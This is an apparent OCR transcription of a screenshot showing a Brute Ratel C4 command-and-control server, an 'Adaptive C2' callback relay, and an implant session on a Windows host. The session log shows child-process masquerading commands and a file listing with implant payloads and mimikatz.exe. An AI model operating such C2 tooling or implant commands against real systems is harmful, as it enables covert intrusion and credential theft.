 1 / 1
Tilix: root@ip-172-31-15-193: /home/ubuntu/adaptiveC2
1: root@ip-172-31-15-193: /home/ubuntu/bruteratel
Brute Ratel [Sicilian Defense 1.0]
Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev)
License valid till: 12-29-2022
2022/05/12 20:31:32 UTC Using NASM version 2.14.02
2022/05/12 20:31:32 UTC Using GNU ld (GNU Binutils) 2.34
2022/05/12 20:31:32 UTC Restored 1 user(s)
2022/05/12 20:31:32 UTC Restored 1 harvested credential(s)
2022/05/12 20:31:32 UTC Loaded 2 command(s) to autorun
2022/05/12 20:31:32 UTC Loaded 2 clickscript(s)
2022/05/12 20:31:32 UTC Restored 1 listener(s)
2022/05/12 20:31:32 UTC Loaded 2 payload configuration(s)
2022/05/12 20:31:32 UTC Using comm-encryption key from config
2022/05/12 20:31:32 UTC Reading server configuration: server_confs/c4profile.conf
2022/05/12 20:31:32 UTC Starting listener https://127.0.0.1:10443
2022/05/12 20:31:32 UTC Starting handler: https://0.0.0.0:8443 with cert.pem, key.pem
2022/05/12 20:31:46 UTC Admin logged in: admin
2022/05/12 20:31:46 UTC User connected: admin
2022/05/12 20:32:25 UTC [Initial Access] b-0\\1OP44AB6ROF317VOLCPCUSDSQ57U0BK8 (DESKTOP-G15FRLS\ve
ndetta) from 127.0.0.1
2: root@ip-172-31-15-193: /home/ubuntu/adaptiveC2
root@ip-172-31-15-193:/home/ubuntu/adaptiveC2# python3 adaptiveC2.py /etc/letsencrypt/live/evasionlabs.com
/cert.pem /etc/letsencrypt/live/evasionlabs.com/privkey.pem
Adaptive C2 v0.1 for Brute Ratel c4
Author : Paranoid Ninja
[+] 12/05/2022 20:31:40 Starting Adaptive C2 Server on 0.0.0.0:443
[+] Full msg: 300 bytes
------------------------------------------------------------
[+] ListenerApp Callback
[+] Channel Id: D03AFAZC6B1
[+] Msg ts: 1652387545.160889
[+] Callback forwarded to Brute Ratel Server
[+] Full msg: 108 bytes
------------------------------------------------------------
[+] ListenerApp Callback
[+] Channel Id: D03AFAZC6B1
[+] Msg ts: 1652387547.209629
[+] Callback forwarded to Brute Ratel Server
[+] Full msg: 108 bytes
------------------------------------------------------------
[+] ListenerApp Callback
[+] Channel Id: D03AFAZC6B1
[+] Msg ts: 1652387550.215019
[+] Callback forwarded to Brute Ratel Server
[+] Full msg: 812 bytes
------------------------------------------------------------
[+] ListenerApp Callback
[+] Channel Id: D03AFAZC6B1
[+] Msg ts: 1652387553.473189
[+] Callback forwarded to Brute Ratel Server
[+] Full msg: 108 bytes
Ratel War Room
Add War Room + admin@evasionlabs.com:8443
War Manager
Warmongers C4 Profiler Server Autosave Disabled
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID Process Arch/OS (Build) Paylo
1 json-c2 https://127.0.0.1:10443 127.0.0.1 b-0 DESKTOP-G15FRLS vendetta Fri May 13 02:03:11 2022 6332 Z:\docs\smb_badger_x64.exe x64/10.0 (19044) x64
x64 | 6332@b-0 | DESKTOP-G15FRLS
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
2022/05/12 20:32:25 UTC [::badger authenticated from 127.0.0.1][DESKTOP-G15FRLS\vendetta][b-0\
\1OP44AB6ROF317VOLCPCUSDSQ57U0BK8]
2022/05/12 20:32:25 UTC [input] autoruns => set_child searchprotocolhost.exe
2022/05/12 20:32:25 UTC [input] autoruns => sleep 1
2022/05/12 20:32:28 UTC [sent 45 bytes]
[+] Child process: searchprotocolhost.exe
+-------------------------------------------------------------------+
[+] Stasis: 1:0
+-------------------------------------------------------------------+
2022/05/12 20:32:40 UTC [input] admin => ls
2022/05/12 20:32:41 UTC [sent 4 bytes]
[+] listing .\
12-05-2022 13:01 <FILE> http_badger_x64.exe 293162 bytes
28-04-2022 01:31 <DIR> windows
12-05-2022 13:32 <DIR> ..
11-05-2022 08:50 <FILE> tcp_badger_x64.exe 283434 bytes
11-05-2022 09:45 <FILE> eventtest.exe 319450 bytes
12-05-2022 13:27 <FILE> badger_x64.exe 288554 bytes
11-05-2022 10:55 <FILE> badger_x64.ps1 1738769 bytes
11-05-2022 08:04 <FILE> btcp_x86.dll 200192 bytes
12-05-2022 13:30 <FILE> slack-connector.exe 381618 bytes
11-05-2022 08:03 <FILE> bhttp_x64.dll 214528 bytes
11-05-2022 08:03 <FILE> btcp_x64.dll 208384 bytes
12-05-2022 13:30 <FILE> smb_badger_x64.exe 284458 bytes
12-05-2022 13:30 <DIR> .
27-05-2021 10:59 <FILE> mimikatz.exe 1264128 bytes
05-05-2022 22:53 <FILE> DarkVortex.pfx 2569 bytes
05-05-2022 22:43 <FILE> fw8bene.pdf 314634 bytes
+-------------------------------------------------------------------+
Watchlist x64 | 6332@b-0 | DESKTOP-G15FRLS